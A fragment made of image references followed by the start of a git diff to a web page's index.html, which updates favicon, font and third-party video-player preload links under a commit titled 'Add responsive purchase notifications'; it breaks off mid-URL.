





==== commit 3ac2cb20: "Add responsive purchase notifications" ====
--- a/index.html
+++ b/index.html
@@ -9,10 +9,10 @@
   <link rel="icon" href="data:image/svg+xml,<svg xmlns=%22http://www.w3.org/2000/svg%22 viewBox=%220 0 64 64%22><rect width=%2264%22 height=%2264%22 rx=%2216%22 fill=%22%232e7d5b%22/><text x=%2212%22 y=%2244%22 font-size=%2236%22 fill=%22white%22>Lr</text></svg>">
   <link rel="preconnect" href="https://fonts.googleapis.com">
   <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
-  <link rel="preload" href="https://scripts.converteai.net/dbfc27cb-45d9-4f74-8531-54d33910df5c/players/6a689340147c16c129a30756/v4/embed.html" as="document">
-  <link rel="preload" href="https://scripts.converteai.net/dbfc27cb-45d9-4f74-8531-54d33910df5c/players/6a689340147c16c129a30756/v4/player.js" as="script">
+  <link rel="preload" href="https://scripts.converteai.net/dbfc27cb-45d9-4f74-8531-54d33910df5c/players/6a68c914d